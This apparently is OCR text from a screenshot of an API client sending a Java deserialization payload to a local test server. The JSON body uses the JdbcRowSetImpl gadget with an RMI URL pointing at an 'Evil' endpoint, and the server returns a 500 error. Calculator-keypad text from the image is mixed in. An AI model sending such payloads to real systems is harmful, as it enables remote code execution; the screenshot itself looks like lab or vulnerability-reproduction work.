 POST http://127.0.0.1:8080/index Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "@type":"com.sun.rowset.JdbcRowSetImpl",
3 "dataSourceName":"rmi://localhost:1097/Evil",
4 "autoCommit":true
5 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Body Cookies Headers (4) Test Results 500 Response
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": "2022-01-11T07:27:31.824+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "path": "/index"
6 }